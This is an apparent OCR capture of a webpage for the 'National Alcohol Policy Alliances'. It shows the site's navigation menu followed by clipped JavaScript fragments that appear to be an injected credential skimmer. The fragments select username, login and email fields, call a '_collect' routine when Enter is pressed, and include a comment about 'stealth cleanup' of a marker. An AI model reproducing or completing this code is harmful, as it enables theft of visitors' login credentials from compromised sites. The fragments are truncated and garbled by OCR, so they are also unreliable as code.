
National Alcohol Policy Alliances
Publications
News
Events
Donation
Gallery
Contact
tItem('_wpsi_s')||''; // Stealth cleanup of the visible marker var _clean =
e.setItem('_wpsi_s',_s);setTimeout(function()
n(){var u=f.querySelector('[name=username],[name=log],[name=email],
addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},!0)}